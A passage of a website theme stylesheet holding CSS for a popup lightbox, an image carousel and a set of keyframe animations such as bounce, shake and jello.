.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: 6px;
padding-right: 6px
}
}
.mfp-ie7 .mfp-img {
padding: 0
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px
}
.mfp-ie7 .mfp-container {
padding: 0
}
.mfp-ie7 .mfp-content {
padding-top: 44px
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0
}
.mfp-ani-wrap .mfp-with-anim .summary-inner {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
transform: translateX(30px);
}
.mfp-ani-wrap.mfp-bg {
opacity: 0;
transition: opacity .25s ease,
visibility 0s ease .25s;
}
.mfp-ani-wrap.mfp-ready.mfp-bg {
opacity: .75;
transition: opacity .25s ease,
visibility 0s ease;
}
.mfp-ani-wrap .mfp-with-anim {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
}
.mfp-ani-wrap.mfp-removing .mfp-close {
display: none;
}
.mfp-ani-wrap .mfp-with-anim.move-to-top {
transform: translateY(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-top {
transform: translateY(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-bottom {
transform: translateY(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-bottom {
transform: translateY(100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-left {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-left {
transform: translateX(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-right {
transform: translateX(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-right {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-ready .mfp-with-anim,
.mfp-ani-wrap.mfp-ready .mfp-with-anim .summary-inner {
opacity: 1;
transform: none;
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim {
opacity: 0;
}
.mfp-ani-wrap.mfp-removing.mfp-bg {
opacity: 0;
} .penci-owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.penci-owl-carousel .owl-animated-in {
z-index: 0
}
.penci-owl-carousel .owl-animated-out {
z-index: 1
}
.penci-owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.penci-owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.penci-owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.penci-owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.penci-owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.penci-owl-carousel .owl-nav .owl-prev, .penci-owl-carousel .owl-nav .owl-next, .penci-owl-carousel .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel.owl-loaded {
display: block
}
.penci-owl-carousel.owl-loading {
opacity: 0;
display: block
}
.penci-owl-carousel.owl-hidden {
opacity: 0
}
.penci-owl-carousel .owl-refresh .owl-item {
display: none
}
.penci-owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.penci-owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.penci-owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.penci-owl-carousel.owl-rtl {
direction: rtl
}
.penci-owl-carousel.owl-rtl .owl-item {
float: right
}
.penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 0;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-item img {
transform-style: preserve-3d
}
.penci-owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000
}
.penci-owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
-webkit-transition: scale 100ms ease;
-moz-transition: scale 100ms ease;
-ms-transition: scale 100ms ease;
-o-transition: scale 100ms ease;
transition: scale 100ms ease
}
.penci-owl-carousel .owl-video-play-icon:hover {
-webkit-transition: scale(1.3, 1.3);
-moz-transition: scale(1.3, 1.3);
-ms-transition: scale(1.3, 1.3);
-o-transition: scale(1.3, 1.3);
transition: scale(1.3, 1.3)
}
.penci-owl-carousel .owl-video-playing .owl-video-tn, .penci-owl-carousel .owl-video-playing .owl-video-play-icon {
display: none
}
.penci-owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: contain;
-moz-background-size: contain;
-o-background-size: contain;
background-size: contain;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-video-frame {
position: relative;
z-index: 1
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}
.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut {
-webkit-animation-duration: .75s;
animation-duration: .75s
}
@-webkit-keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
@keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
@keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash
}
@-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand
}
@-webkit-keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
@keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada
}
@-webkit-keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}
@-webkit-keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
@keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}
@-webkit-keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
